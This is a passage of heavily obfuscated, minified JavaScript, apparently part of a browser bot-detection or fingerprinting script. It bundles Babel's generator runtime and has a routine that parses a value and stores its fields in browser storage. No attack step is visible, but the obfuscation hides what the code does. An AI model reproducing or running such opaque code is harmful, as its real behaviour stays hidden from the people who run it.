FZ()[f2(CG)],l7([],[][[]]))?FZ()[f2(zf)](Kf,MW,EE6,X66,sC):FZ()[f2(pK)](nl,lj,UF6,rl,mx),rr6[SV()[NV(QA)].call(null,vq,zN)])||QH(dY()[DZ(jG)].apply(null,[dU,Jk]),rr6[bl(typeof SV()[NV(jw)],'undefined')?SV()[NV(QA)].call(null,vq,zN):SV()[NV(mL)](s8,JD6)])?this[sp()[Pf(mH)](EI6,LX,rg,f4)]=rr6[QH(typeof dY()[DZ(IN)],l7('',[][[]]))?dY()[DZ(TL)](TL,SN):dY()[DZ(dr)].call(null,T8,z56)]:QH(SV()[NV(IN)].apply(null,[IP,bT6]),rr6[SV()[NV(QA)](vq,zN)])?(this[l0()[Xp(mL)](LX,pD6,Xw,c8,rx)]=this[dY()[DZ(dr)](T8,z56)]=rr6[dY()[DZ(dr)](T8,z56)],this[jx()[Ec(Gm)](Sf,xK({}),Xw)]=SV()[NV(IN)](IP,bT6),this[bl(typeof sp()[Pf(LX)],l7(SV()[NV(Hj)](m8,qf),[][[]]))?sp()[Pf(mH)](EI6,LX,FA,f4):sp()[Pf(LX)](Nb,hv6,hU,lM6)]=jx()[Ec(Zp)](IP,xK(En),fM6)):QH(dY()[DZ(nb)](Mf,pU),rr6[SV()[NV(QA)](vq,zN)])&&Dk6&&(this[sp()[Pf(mH)](EI6,LX,R7,f4)]=Dk6);var Gr6;return hW.pop(),Gr6=Ap6,Gr6;},jx()[Ec(vq)](Od,Nj,jB),function Rm6(z46){hW.push(D8);for(var kw6=Gc(this[bl(typeof dY()[DZ(Bq)],l7('',[][[]]))?dY()[DZ(XW)](n66,Lp):dY()[DZ(TL)](sh6,Qv6)][dY()[DZ(MW)](JU,k0)],En);vm(kw6,MW);--kw6){var XV6=this[dY()[DZ(XW)].apply(null,[n66,Lp])][kw6];if(QH(XV6[SV()[NV(s8)].apply(null,[pU,tX])],z46)){var pb6;return this[QH(typeof sp()[Pf(gG)],'undefined')?sp()[Pf(LX)].apply(null,[bJ6,cw,Nj,GI6]):sp()[Pf(cO)](pC,IH,Xm,TO)](XV6[jx()[Ec(IN)].call(null,lk,gZ,lI6)],XV6[FZ()[f2(Hj)].call(null,pU,xK(xK([])),wH,IH,Nj)]),hW.pop(),tr6(XV6),pb6=Ap6,pb6;}}hW.pop();},bl(typeof dY()[DZ(A3)],l7('',[][[]]))?dY()[DZ(kZ)](r3,dr):dY()[DZ(TL)](Gr,mw),function Bk6(OO6){hW.push(vf);for(var gV6=Gc(this[QH(typeof dY()[DZ(rl)],l7([],[][[]]))?dY()[DZ(TL)](GS6,Ks6):dY()[DZ(XW)](XD6,Lp)][dY()[DZ(MW)](nD6,k0)],En);vm(gV6,MW);--gV6){var qr6=this[dY()[DZ(XW)](XD6,Lp)][gV6];if(QH(qr6[QH(typeof dY()[DZ(zf)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[FB,jO]):dY()[DZ(lj)].apply(null,[QQ6,TL])],OO6)){var Cp6=qr6[jx()[Ec(IN)].apply(null,[lk,Nj,Jp])];if(QH(SV()[NV(Op)](Ok,dL),Cp6[QH(typeof SV()[NV(jc)],'undefined')?SV()[NV(mL)](RB,zd):SV()[NV(QA)].call(null,vq,Kb)])){var Em6=Cp6[dY()[DZ(dr)].call(null,EF6,z56)];tr6(qr6);}var Gd6;return hW.pop(),Gd6=Em6,Gd6;}}throw new (f9[bl(typeof dY()[DZ(kO)],l7([],[][[]]))?dY()[DZ(g0)].call(null,Oc,B3):dY()[DZ(TL)].apply(null,[ZS6,nE6])])(QH(typeof dY()[DZ(rl)],'undefined')?dY()[DZ(TL)].apply(null,[AN,qF6]):dY()[DZ(IP)](zM6,FA));},jx()[Ec(Jn)].call(null,jP,gG,WY),function vA6(BV6,zm6,Dp6){hW.push(rW);this[SV()[NV(Zd)].call(null,Hf,BV)]=BU(q6,[dY()[DZ(Dq)].call(null,zX,mL),Q06(BV6),jx()[Ec(R4)].apply(null,[lC,jw,Sz]),zm6,Pz()[VG(CG)](rl,zf,gZ,mQ6,RA),Dp6]);QH(bl(typeof sp()[Pf(mr)],l7(SV()[NV(Hj)](m8,rZ),[][[]]))?sp()[Pf(mH)](mQ6,LX,lj,f4):sp()[Pf(LX)].call(null,g56,YM6,Xm,hN),this[jx()[Ec(Gm)].apply(null,[Sf,xK(xK({})),sg])])&&(this[QH(typeof dY()[DZ(TL)],l7('',[][[]]))?dY()[DZ(TL)](dJ6,hv6):dY()[DZ(dr)](E96,z56)]=Vj6);var Zd6;return hW.pop(),Zd6=Ap6,Zd6;}]);var sb6;return hW.pop(),sb6=Qp6,sb6;};var vX6=function(vw6){"@babel/helpers - typeof";hW.push(T3);vX6=tf(SV()[NV(Jf)](rm,NQ6),typeof f9[dY()[DZ(pW)].call(null,Qw,j7)])&&tf(QH(typeof dY()[DZ(mP)],l7([],[][[]]))?dY()[DZ(TL)](jP,MJ6):dY()[DZ(A3)](FJ6,CT6),typeof f9[bl(typeof dY()[DZ(Af)],l7([],[][[]]))?dY()[DZ(pW)].apply(null,[Qw,j7]):dY()[DZ(TL)](R0,T8)][dY()[DZ(Dq)](nT6,mL)])?function(Cx6){return vG6.apply(this,[DH,arguments]);}:function(RL6){return vG6.apply(this,[QT,arguments]);};var np6;return hW.pop(),np6=vX6(vw6),np6;};var l76=function(c06){"@babel/helpers - typeof";hW.push(Ac);l76=tf(SV()[NV(Jf)].apply(null,[rm,vt6]),typeof f9[dY()[DZ(pW)](FD6,j7)])&&tf(dY()[DZ(A3)](cQ6,CT6),typeof f9[bl(typeof dY()[DZ(Xm)],'undefined')?dY()[DZ(pW)].call(null,FD6,j7):dY()[DZ(TL)](hv6,Z0)][bl(typeof dY()[DZ(GN)],l7([],[][[]]))?dY()[DZ(Dq)].call(null,Xq,mL):dY()[DZ(TL)](Ks6,MD6)])?function(fK6){return vG6.apply(this,[c1,arguments]);}:function(tH6){return vG6.apply(this,[WS,arguments]);};var Ew6;return hW.pop(),Ew6=l76(c06),Ew6;};var X26=function(Tm6){hW.push(jm);if(Tm6[SV()[NV(zx)](dr,t7)]){var cq6=f9[jx()[Ec(JO)](AT6,sA,gV)][dY()[DZ(Km)](Ld,Op)](Tm6[SV()[NV(zx)](dr,t7)]);if(cq6[SV()[NV(S7)](O8,jH)](qz6)&&cq6[SV()[NV(S7)].call(null,O8,jH)](hl6)&&cq6[SV()[NV(S7)](O8,jH)](EL6)){var Bm6=cq6[qz6][SV()[NV(vj)](Q3,tG)](sp()[Pf(g0)](GX,En,D8,Q1));var Fp6=cq6[hl6][SV()[NV(vj)].apply(null,[Q3,tG])](sp()[Pf(g0)](GX,En,TL,Q1));g16=f9[SV()[NV(zf)](Dq,Gl)](Bm6[pk[jf]],pK);lW6=f9[SV()[NV(zf)](Dq,Gl)](Fp6[MW],pK);kx6=f9[SV()[NV(zf)](Dq,Gl)](Fp6[pk[TL]],pK);sV6=cq6[EL6];if(vZ(Ft,[])){try{var pd6=hW.length;var QU6=xK(ZR);f9[dY()[DZ(rx)].apply(null,[fY,AY])][QH(typeof SV()[NV(A3)],'undefined')?SV()[NV(mL)].apply(null,[UD6,wO]):SV()[NV(kZ)].call(null,UY,qt)][bl(typeof dY()[DZ(pK)],l7('',[][[]]))?dY()[DZ(Eb)](cn,T3):dY()[DZ(TL)].call(null,pf,jP)](l7(XZ6,qz6),cq6[qz6]);f9[dY()[DZ(rx)](fY,AY)][QH(typeof SV()[NV(s8)],l7('',[][[]]))?SV()[NV(mL)](ST6,g3):SV()[NV(kZ)](UY,qt)][dY()[DZ(Eb)](cn,T3)](l7(XZ6,hl6),cq6[hl6]);f9[dY()[DZ(rx)].call(null,fY,AY)][SV()[NV(kZ)](UY,qt)][dY()[DZ(Eb)].apply(null,[cn,T3])](l7(XZ6,EL6),cq6[EL6]);}catch(cj6){hW.splice(Gc(pd6,En),Infinity,jm);}}}if(cq6[SV()[NV(S7)].call(null,O8,jH)](HH6)){var gb6=cq6[HH6];if(vZ(Ft,[])){try{var cg6=hW.length;var Ab6=xK(ZR);f9[dY()[DZ(rx)].apply(null,[fY,AY])][SV()[NV(kZ)].apply(null,[UY,qt])][dY()[DZ(Eb)](cn,T3)](l7(XZ6,HH6),gb6);}catch(Mr6){hW.splice(Gc(cg6,En),Infinity,jm);}}}bn6(cq6);}hW.pop();};var ln6=function(Ng6){"@babel/helpers - typeof";hW.push(GI6);ln6=tf(SV()[NV(Jf)](rm,NX),typeof f9[dY()[DZ(pW)](bx,j7)])&&tf(dY()[DZ(A3)].apply(null,[AL,CT6]),typeof f9[dY()[DZ(pW)](bx,j7)][dY()[DZ(Dq)](Il,mL)])?function(Ex6){return vG6.apply(this,[sT,arguments]);}:function(OR6){return vG6.apply(this,[Nt,arguments]);};var C36;return hW.pop(),C36=ln6(Ng6),C36;};var Qk6=function(f06){"@babel/helpers - typeof";hW.push(wH);Qk6=tf(SV()[NV(Jf)](rm,JA),typeof f9[dY()[DZ(pW)](BP,j7)])&&tf(dY()[DZ(A3)].apply(null,[x0,CT6]),typeof f9[dY()[DZ(pW)](BP,j7)][QH(typeof dY()[DZ(IU)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[kD6,zN]):dY()[DZ(Dq)](d56,mL)])?function(S26){return vG6.apply(this,[pL,arguments]);}:function(A16){return vG6.apply(this,[ZH,arguments]);};var jO6;return hW.pop(),jO6=Qk6(f06),jO6;};var Zp6=function(){"use strict";var KO6=function(DH6,ml6,YK6){return KC.apply(this,[lT,arguments]);};var YU6=function(vq6,fg6,Fq6,kU6){hW.push(vH);var XP6=fg6&&A8(fg6[SV()[NV(MW)].apply(null,[Jx,KF6])],xU6)?fg6:xU6;var Tb6=f9[jx()[Ec(CG)].apply(null,[pK,FU,n66])][SV()[NV(Uj)].apply(null,[L56,nw])](XP6[SV()[NV(MW)](Jx,KF6)]);var Vb6=new bV6(kU6||[]);kk6(Tb6,Pz()[VG(pK)](Af,zf,zf,dn,Tn),BU(q6,[jx()[Ec(rx)](Cf,Wj,Y96),qA6(vq6,Fq6,Vb6)]));var GV6;return hW.pop(),GV6=Tb6,GV6;};var xU6=function(){};var A46=function(){};var FU6=function(){};var Vq6=function(xP6,pj6){hW.push(Uh6);function qV6(jA6,Lj6,xq6,NO6){var f36=Gp6(Ah,[xP6[jA6],xP6,Lj6]);hW.push(fp);if(bl(SV()[NV(Op)](Ok,Ql),f36[SV()[NV(QA)](vq,K66)])){var GA6=f36[QH(typeof dY()[DZ(MW)],'undefined')?dY()[DZ(TL)](dF6,Im):dY()[DZ(dr)](bJ6,z56)],Nj6=GA6[bl(typeof jx()[Ec(AY)],'undefined')?jx()[Ec(rx)].call(null,Cf,xK({}),IM6):jx()[Ec(LK)](CS6,IU,zx)];var NU6;return NU6=Nj6&&tf(l0()[Xp(MW)].call(null,Hj,NQ6,SE6,Wj,Cb),Qk6(Nj6))&&vr6.call(Nj6,dY()[DZ(vq)].apply(null,[HS6,zm]))?pj6[jx()[Ec(Nj)].call(null,Zb,IU,rz)](Nj6[dY()[DZ(vq)].call(null,HS6,zm)])[Pz()[VG(mL)](LK,LX,Uc,C56,GK)](function(q06){hW.push(Y66);qV6(QH(typeof sp()[Pf(bA)],l7([],[][[]]))?sp()[Pf(LX)].apply(null,[LS6,Cb,FA,lC]):sp()[Pf(mH)](DF6,LX,pW,f4),q06,xq6,NO6);hW.pop();},function(B06){hW.push(d4);qV6(SV()[NV(Op)](Ok,Vh6),B06,xq6,NO6);hW.pop();}):pj6[jx()[Ec(Nj)](Zb,s8,rz)](Nj6)[Pz()[VG(mL)].call(null,Af,LX,xK(xK(En)),C56,GK)](function(dd6){hW.push(hC);GA6[jx()[Ec(rx)].call(null,Cf,nb,M56)]=dd6,xq6(GA6);hW.pop();},function(Ir6){hW.push(HC);var MU6;return MU6=qV6(SV()[NV(Op)].call(null,Ok,ZK),Ir6,xq6,NO6),hW.pop(),MU6;}),hW.pop(),NU6;}NO6(f36[bl(typeof dY()[DZ(nl)],l7([],[][[]]))?dY()[DZ(dr)].apply(null,[bJ6,z56]):dY()[DZ(TL)](LU,pD6)]);hW.pop();}var A06;kk6(this,Pz()[VG(pK)](Ok,zf,cO,T4,Tn),BU(q6,[bl(typeof jx()[Ec(kw)],l7('',[][[]]))?jx()[Ec(rx)](Cf,bA,pF6):jx()[Ec(LK)].call(null,CS6,jw,Gf),function lr6(l06,DO6){var MO6=function(){return new pj6(function(lw6,O06){qV6(l06,DO6,lw6,O06);});};hW.push(ZQ6);var gP6;return gP6=A06=A06?A06[Pz()[VG(mL)](gZ,LX,g0,Gt6,GK)](MO6,MO6):MO6(),hW.pop(),gP6;}]));hW.pop();};var UV6=function(m76){return KC.apply(this,[D1,arguments]);};var Sd6=function(qK6){return KC.apply(this,[ZR,arguments]);};var bV6=function(J46){hW.push(I66);this[dY()[DZ(XW)].apply(null,[bh6,Lp])]=[BU(q6,[dY()[DZ(lj)](cD6,TL),jx()[Ec(R7)].apply(null,[m8,Uc,CL])])],J46[sp()[Pf(mL)](hI6,zf,Uc,Bq)](UV6,this),this[dY()[DZ(Ok)](mB,JH)](xK(MW));hW.pop();};var Jm6=function(P06){hW.push(Bg);if(P06||QH(SV()[NV(Hj)].call(null,m8,sg),P06)){var Tg6=P06[fp6];if(Tg6){var BO6;return hW.pop(),BO6=Tg6.call(P06),BO6;}if(tf(SV()[NV(Jf)](rm,g56),typeof P06[sp()[Pf(mH)](F3,LX,lj,f4)])){var bk6;return hW.pop(),bk6=P06,bk6;}if(xK(f9[sp()[Pf(CG)].apply(null,[XM6,rl,Nj,JA])](P06[QH(typeof dY()[DZ(O8)],l7([],[][[]]))?dY()[DZ(TL)].call(null,ON,Nh6):dY()[DZ(MW)](bE,k0)]))){var pq6=n8(En),Wg6=function Dj6(){hW.push(ZS6);for(;M3(++pq6,P06[dY()[DZ(MW)].apply(null,[dz,k0])]);)if(vr6.call(P06,pq6)){var Hk6;return Dj6[jx()[Ec(rx)](Cf,pU,Gq)]=P06[pq6],Dj6[dY()[DZ(Jn)].call(null,Vs6,c8)]=xK(En),hW.pop(),Hk6=Dj6,Hk6;}Dj6[jx()[Ec(rx)].apply(null,[Cf,JL,Gq])]=P36;Dj6[dY()[DZ(Jn)](Vs6,c8)]=xK(pk[jf]);var FO6;return hW.pop(),FO6=Dj6,FO6;};var Sq6;return Sq6=Wg6[sp()[Pf(mH)].apply(null,[F3,LX,IN,f4])]=Wg6,hW.pop(),Sq6;}}throw new (f9[SV()[NV(pW)](hq,SW)])(l7(Qk6(P06),Pz()[VG(rx)](rU,LK,nl,CP,ZM6)));};hW.push(pF6);Zp6=function Uw6(){return md6;};var P36;var md6={};var br6=f9[jx()[Ec(CG)](pK,mL,Ul)][QH(typeof SV()[NV(X3)],'undefined')?SV()[NV(mL)](pU,dg):SV()[NV(MW)](Jx,KW)];var vr6=br6[SV()[NV(S7)](O8,wc)];var kk6=f9[jx()[Ec(CG)].call(null,pK,FA,Ul)][SV()[NV(CG)].call(null,PE6,WH)]||function(Vw6,qb6,Eq6){return Gp6.apply(this,[Zv,arguments]);};var K46=tf(SV()[NV(Jf)](rm,pm),typeof f9[dY()[DZ(pW)](Kc,j7)])?f9[bl(typeof dY()[DZ(mr)],l7('',[][[]]))?dY()[DZ(pW)](Kc,j7):dY()[DZ(TL)].apply(null,[n3,CT6])]:{};var fp6=K46[QH(typeof dY()[DZ(sf)],l7([],[][[]]))?dY()[DZ(TL)](X56,HC):dY()[DZ(Dq)].apply(null,[dd,mL])]||jx()[Ec(kO)](Mn,kZ,Cn);var mr6=K46[bl(typeof dY()[DZ(Hf)],l7([],[][[]]))?dY()[DZ(s8)].apply(null,[DQ6,V8]):dY()[DZ(TL)].call(null,sE6,xC)]||jx()[Ec(zk)].apply(null,[YH,xK({}),gt6]);var Yj6=K46[dY()[DZ(X3)].call(null,pO,jk)]||(bl(typeof SV()[NV(mP)],'undefined')?SV()[NV(Mj)](IU,OV):SV()[NV(mL)](kD6,X3));try{var Sw6=hW.length;var Mw6=xK(ZR);KO6({},SV()[NV(Hj)].call(null,m8,rH));}catch(Eb6){hW.splice(Gc(Sw6,En),Infinity,pF6);KO6=function(Hj6,Jj6,Xq6){return Gp6.apply(this,[qF,arguments]);};}md6[SV()[NV(R4)].call(null,R7,Yp)]=YU6;var T06=jx()[Ec(I3)](IH,MW,MO);var KP6=Pz()[VG(mH)](Uk,rx,xK(xK([])),pN,rl);var Ib6=jx()[Ec(fl)].apply(null,[Ms6,R7,jW]);var tO6=jx()[Ec(mW)](Tf,Cb,Un);var mj6={};var c46={};KO6(c46,fp6,function(){return Gp6.apply(this,[gE,arguments]);});var fw6=f9[QH(typeof jx()[Ec(Hj)],l7('',[][[]]))?jx()[Ec(LK)](Qh6,xK(xK({})),zm):jx()[Ec(CG)](pK,xK([]),Ul)][dY()[DZ(Zp)].call(null,nn,Wk)];var jr6=fw6&&fw6(fw6(Jm6([])));jr6&&bl(jr6,br6)&&vr6.call(jr6,fp6)&&(c46=jr6);var sm6=FU6[SV()[NV(MW)](Jx,KW)]=xU6[SV()[NV(MW)](Jx,KW)]=f9[QH(typeof jx()[Ec(zH)],l7('',[][[]]))?jx()[Ec(LK)](hs6,A3,kq):jx()[Ec(CG)].call(null,pK,Jf,Ul)][SV()[NV(Uj)].call(null,L56,xd)](c46);function GO6(pp6){hW.push(xE6);[sp()[Pf(mH)](zJ6,LX,Cb,f4),SV()[NV(Op)].apply(null,[Ok,p1]),SV()[NV(IN)].call(null,IP,LF6)][sp()[Pf(mL)](NE6,zf,Ff,Bq)](function(mm6){KO6(pp6,mm6,function(gr6){hW.push(zJ6);var dg6;return dg6=this[Pz()[VG(pK)](Uk,zf,Nj,C8,Tn)](mm6,gr6),hW.pop(),dg6;});});hW.pop();}function qA6(RA6,YO6,bb6){var fb6=T06;return function(R36,cp6){hW.push(VQ6);if(QH(fb6,Ib6))throw new (f9[dY()[DZ(g0)](FV,B3)])(SV()[NV(R7)].apply(null,[LO,p1]));if(QH(fb6,tO6)){if(QH(SV()[NV(Op)](Ok,lG),R36))throw cp6;var rd6;return rd6=BU(q6,[bl(typeof jx()[Ec(Uj)],'undefined')?jx()[Ec(rx)].call(null,Cf,vj,DP):jx()[Ec(LK)].call(null,IS6,pW,E66),P36,dY()[DZ(Jn)].call(null,rF6,c8),xK(pk[jf])]),hW.pop(),rd6;}for(bb6[jx()[Ec(Gm)](Sf,mL,m96)]=R36,bb6[dY()[DZ(dr)](J4,z56)]=cp6;;){var DA6=bb6[SV()[NV(Zd)](Hf,r1)];if(DA6){var lk6=zU6(DA6,bb6);if(lk6){if(QH(lk6,mj6))continue;var CV6;return hW.pop(),CV6=lk6,CV6;}}if(QH(sp()[Pf(mH)](sC,LX,Cb,f4),bb6[jx()[Ec(Gm)].call(null,Sf,Ff,m96)]))bb6[bl(typeof jx()[Ec(qm)],'undefined')?jx()[Ec(JH)].call(null,Cb,jw,NW):jx()[Ec(LK)](M8,mL,Sk)]=bb6[jx()[Ec(Mj)](Bg,kO,c4)]=bb6[dY()[DZ(dr)](J4,z56)];else if(QH(SV()[NV(Op)].call(null,Ok,lG),bb6[bl(typeof jx()[Ec(wj)],'undefined')?jx()[Ec(Gm)](Sf,Hj,m96):jx()[Ec(LK)](dQ6,JL,dU)])){if(QH(fb6,T06))throw fb6=tO6,bb6[dY()[DZ(dr)].apply(null,[J4,z56])];bb6[bl(typeof SV()[NV(YH)],l7([],[][[]]))?SV()[NV(pU)].call(null,Ux,bz):SV()[NV(mL)](jq,qf)](bb6[bl(typeof dY()[DZ(mr)],l7('',[][[]]))?dY()[DZ(dr)].apply(null,[J4,z56]):dY()[DZ(TL)](RS6,Tj)]);}else QH(SV()[NV(IN)](IP,XO),bb6[jx()[Ec(Gm)](Sf,Dq,m96)])&&bb6[QH(typeof dY()[DZ(Jn)],'undefined')?dY()[DZ(TL)].call(null,UI6,wt6):dY()[DZ(rU)].apply(null,[EX,CP])](SV()[NV(IN)].apply(null,[IP,XO]),bb6[dY()[DZ(dr)].call(null,J4,z56)]);fb6=Ib6;var sA6=Gp6(Ah,[RA6,YO6,bb6]);if(QH(QH(typeof dY()[DZ(j7)],'undefined')?dY()[DZ(TL)](wM6,n96):dY()[DZ(nb)].call(null,W8,pU),sA6[SV()[NV(QA)].apply(null,[vq,gn])])){if(fb6=bb6[bl(typeof dY()[DZ(sX)],l7([],[][[]]))?dY()[DZ(Jn)](rF6,c8):dY()[DZ(TL)].apply(null,[Xr,AM6])]?tO6:KP6,QH(sA6[dY()[DZ(dr)].call(null,J4,z56)],mj6))continue;var pU6;return pU6=BU(q6,[jx()[Ec(rx)](Cf,xK(xK(MW)),DP),sA6[QH(typeof dY()[DZ(Cb)],'undefined')?dY()[DZ(TL)](Bj,fQ6):dY()[DZ(dr)].apply(null,[J4,z56])],bl(typeof dY()[DZ(wj)],'undefined')?dY()[DZ(Jn)].call(null,rF6,c8):dY()[DZ(TL)].call(null,DI6,Op),bb6[dY()[DZ(Jn)](rF6,c8)]]),hW.pop(),pU6;}QH(SV()[NV(Op)](Ok,lG),sA6[SV()[NV(QA)](vq,gn)])&&(fb6=tO6,bb6[jx()[Ec(Gm)].call(null,Sf,xK(xK([])),m96)]=SV()[NV(Op)](Ok,lG),bb6[dY()[DZ(dr)].apply(null,[J4,z56])]=sA6[dY()[DZ(dr)](J4,z56)]);}hW.pop();};}function zU6(OU6,ck6){hW.push(M0);var Lb6=ck6[jx()[Ec(Gm)](Sf,En,J66)];var zb6=OU6[dY()[DZ(Dq)](w4,mL)][Lb6];if(QH(zb6,P36)){var Zr6;return ck6[SV()[NV(Zd)].apply(null,[Hf,CJ6])]=null,QH(SV()[NV(Op)].apply(null,[Ok,nZ]),Lb6)&&OU6[dY()[DZ(Dq)](w4,mL)][bl(typeof SV()[NV(rg)],l7('',[][[]]))?SV()[NV(IN)](IP,ZE6):SV()[NV(mL)](EF6,N0)]&&(ck6[jx()[Ec(Gm)].apply(null,[Sf,IP,J66])]=SV()[NV(IN)].call(null,IP,ZE6),ck6[dY()[DZ(dr)].call(null,Xr,z56)]=P36,zU6(OU6,ck6),QH(QH(typeof SV()[NV(En)],l7('',[][[]]))?SV()[NV(mL)](rs6,bU):SV()[NV(Op)](Ok,nZ),ck6[jx()[Ec(Gm)].call(null,Sf,Hf,J66)]))||bl(SV()[NV(IN)](IP,ZE6),Lb6)&&(ck6[jx()[Ec(Gm)].apply(null,[Sf,QA,J66])]=QH(typeof SV()[NV(H3)],'undefined')?SV()[NV(mL)](DS6,mX):SV()[NV(Op)](Ok,nZ),ck6[dY()[DZ(dr)].apply(null,[Xr,z56])]=new (f9[SV()[NV(pW)](hq,lV)])(l7(l7(QH(typeof SV()[NV(cO)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[xt6,d0]):SV()[NV(A3)](Pq,Jc),Lb6),bl(typeof dY()[DZ(Fg)],'undefined')?dY()[DZ(gZ)].call(null,NT6,I8):dY()[DZ(TL)].apply(null,[gk,ZS6])))),hW.pop(),Zr6=mj6,Zr6;}var OA6=Gp6(Ah,[zb6,OU6[dY()[DZ(Dq)](w4,mL)],ck6[dY()[DZ(dr)](Xr,z56)]]);if(QH(SV()[NV(Op)].apply(null,[Ok,nZ]),OA6[SV()[NV(QA)].call(null,vq,SA)])){var Dm6;return ck6[jx()[Ec(Gm)](Sf,Bq,J66)]=SV()[NV(Op)](Ok,nZ),ck6[dY()[DZ(dr)](Xr,z56)]=OA6[dY()[DZ(dr)].call(null,Xr,z56)],ck6[SV()[NV(Zd)].call(null,Hf,CJ6)]=null,hW.pop(),Dm6=mj6,Dm6;}var VO6=OA6[dY()[DZ(dr)](Xr,z56)];var wO6;return wO6=VO6?VO6[dY()[DZ(Jn)].apply(null,[TU,c8])]?(ck6[OU6[jx()[Ec(R4)].call(null,lC,xK({}),Jv6)]]=VO6[jx()[Ec(rx)].call(null,Cf,bA,q66)],ck6[bl(typeof sp()[Pf(mH)],'undefined')?sp()[Pf(mH)](KT6,LX,vq,f4):sp()[Pf(LX)](gB,PD6,Zd,zM6)]=OU6[Pz()[VG(CG)](GN,zf,c8,KT6,RA)],bl(SV()[NV(IN)].call(null,IP,ZE6),ck6[bl(typeof jx()[Ec(KO)],'undefined')?jx()[Ec(Gm)](Sf,Kf,J66):jx()[Ec(LK)](Eb,jf,BN)])&&(ck6[QH(typeof jx()[Ec(Dq)],l7('',[][[]]))?jx()[Ec(LK)].call(null,C8,Uk,BN):jx()[Ec(Gm)].apply(null,[Sf,S7,J66])]=QH(typeof sp()[Pf(jf)],'undefined')?sp()[Pf(LX)](EO,lB,c8,Wg):sp()[Pf(mH)].apply(null,[KT6,LX,Sf,f4]),ck6[dY()[DZ(dr)].call(null,Xr,z56)]=P36),ck6[QH(typeof SV()[NV(mX)],l7('',[][[]]))?SV()[NV(mL)].apply(null,[Bt6,zk]):SV()[NV(Zd)](Hf,CJ6)]=null,mj6):VO6:(ck6[jx()[Ec(Gm)].call(null,Sf,Gm,J66)]=SV()[NV(Op)].call(null,Ok,nZ),ck6[dY()[DZ(dr)].call(null,Xr,z56)]=new (f9[SV()[NV(pW)].call(null,hq,lV)])(jx()[Ec(Op)](gg,xK(xK(MW)),cT6)),ck6[SV()[NV(Zd)](Hf,CJ6)]=null,mj6),hW.pop(),wO6;}A46[SV()[NV(MW)](Jx,KW)]=FU6;kk6(sm6,SV()[NV(En)].apply(null,[lC,vV]),BU(q6,[jx()[Ec(rx)](Cf,xK(xK(MW)),HV),FU6,jx()[Ec(fg)](vH,zf,bK),xK(MW)]));kk6(FU6,SV()[NV(En)].apply(null,[lC,vV]),BU(q6,[jx()[Ec(rx)].call(null,Cf,R7,HV),A46,jx()[Ec(fg)].apply(null,[vH,xK({}),bK]),xK(MW)]));A46[dY()[DZ(Tf)](nJ6,Vp)]=KO6(FU6,Yj6,dY()[DZ(Ff)].call(null,Gq,cO));md6[bl(typeof jx()[Ec(MW)],'undefined')?jx()[Ec(Zd)].apply(null,[zm,xK([]),wV]):jx()[Ec(LK)](mr,s8,tT6)]=function(q36){hW.push(I96);var w06=tf(SV()[NV(Jf)](rm,mB),typeof q36)&&q36[QH(typeof SV()[NV(nb)],l7('',[][[]]))?SV()[NV(mL)](N56,gS6):SV()[NV(En)].call(null,lC,IL)];var pV6;return pV6=xK(xK(w06))&&(QH(w06,A46)||QH(dY()[DZ(Ff)].apply(null,[j66,cO]),w06[bl(typeof dY()[DZ(L56)],l7('',[][[]]))?dY()[DZ(Tf)](Us6,Vp):dY()[DZ(TL)](ck,cD6)]||w06[QH(typeof dY()[DZ(Nj)],l7('',[][[]]))?dY()[DZ(TL)](IP,Ux):dY()[DZ(c8)](Q8,A96)])),hW.pop(),pV6;};md6[jx()[Ec(pU)](IN,m8,An)]=function(F46){hW.push(U3);f9[bl(typeof jx()[Ec(jf)],l7([],[][[]]))?jx()[Ec(CG)](pK,FA,Wt6):jx()[Ec(LK)](JN,xK({}),SD6)][SV()[NV(nb)].apply(null,[zx,dd])]?f9[QH(typeof jx()[Ec(U8)],'undefined')?jx()[Ec(LK)].apply(null,[X7,mW,mL]):jx()[Ec(CG)].call(null,pK,IN,Wt6)][SV()[NV(nb)].call(null,zx,dd)](F46,FU6):(F46[sp()[Pf(rx)].call(null,Ut6,gG,rl,g0)]=FU6,KO6(F46,Yj6,bl(typeof dY()[DZ(jf)],l7([],[][[]]))?dY()[DZ(Ff)](vQ6,cO):dY()[DZ(TL)](ON,Up)));F46[SV()[NV(MW)](Jx,LV)]=f9[jx()[Ec(CG)](pK,Dq,Wt6)][SV()[NV(Uj)](L56,LY)](sm6);var sk6;return hW.pop(),sk6=F46,sk6;};md6[jx()[Ec(A3)](QA,xK(MW),VX)]=function(lp6){return Gp6.apply(this,[OS,arguments]);};GO6(Vq6[SV()[NV(MW)](Jx,KW)]);KO6(Vq6[QH(typeof SV()[NV(J56)],'undefined')?SV()[NV(mL)].apply(null,[SC,ms6]):SV()[NV(MW)].call(null,Jx,KW)],mr6,function(){return Gp6.apply(this,[ZR,arguments]);});md6[jx()[Ec(Dq)].apply(null,[s8,Dq,PX])]=Vq6;md6[l0()[Xp(mH)].apply(null,[rl,vf,F56,Hj,g0])]=function(cw6,dP6,UO6,Pd6,Pk6){hW.push(hE6);QH(kz6(MW),Pk6)&&(Pk6=f9[jx()[Ec(s8)](q4,Ff,Oc)]);var RO6=new Vq6(YU6(cw6,dP6,UO6,Pd6),Pk6);var X06;return X06=md6[jx()[Ec(Zd)](zm,xK(MW),bL)](dP6)?RO6:RO6[sp()[Pf(mH)].call(null,VI6,LX,CG,f4)]()[Pz()[VG(mL)].call(null,vq,LX,R7,TE6,GK)](function(Fg6){var OV6;hW.push(E56);return OV6=Fg6[dY()[DZ(Jn)](Em,c8)]?Fg6[jx()[Ec(rx)].call(null,Cf,jG,pN)]:RO6[sp()[Pf(mH)](vp,LX,GN,f4)](),hW.pop(),OV6;}),hW.pop(),X06;};GO6(sm6);KO6(sm6,Yj6,SV()[NV(dr)].apply(null,[wq,w1]));KO6(sm6,fp6,function(){return Gp6.apply(this,[g5,arguments]);});KO6(sm6,FZ()[f2(IH)].call(null,JH,xK(MW),hE6,IH,Jx),function(){return Gp6.apply(this,[Vh,arguments]);});md6[dY()[DZ(AY)].call(null,Hc,gU)]=function(ng6){return Gp6.apply(this,[FQ,arguments]);};md6[jx()[Ec(dr)](XM6,xK(En),DW)]=Jm6;bV6[SV()[NV(MW)](Jx,KW)]=BU(q6,[SV()[NV(En)](lC,vV),bV6,bl(typeof dY()[DZ(Zp)],l7('',[][[]]))?dY()[DZ(Ok)](wz,JH):dY()[DZ(TL)].call(null,K66,Gk),function s36(wb6){hW.push(dt6);if(this[QH(typeof 